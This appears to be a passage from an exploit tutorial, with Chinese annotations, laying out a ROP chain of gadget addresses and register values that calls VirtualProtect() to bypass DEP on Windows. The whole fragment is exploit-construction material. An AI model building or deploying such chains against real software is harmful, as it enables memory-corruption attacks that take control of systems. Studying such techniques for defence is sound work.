 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02
0x5a582308
0x00000201
0x5a58e734
0x00000040
0x5a58ec8c
(EDI) 0x5a58139b, RET指令的地址
(ESI) 0x5a58efd7, JMP EAX指令的地址
ESP (EBP) 0x5a58ed02
(original ESP)
(EBX) 0x00000201
(EDX) 0x00000040
(ECX) 0x5a65e000, &writable location
(EAX) 0x76b743ce, VirtualProtect()的入口地址
original ESP 0x5a5bac78 # PUSH ESP # RET
H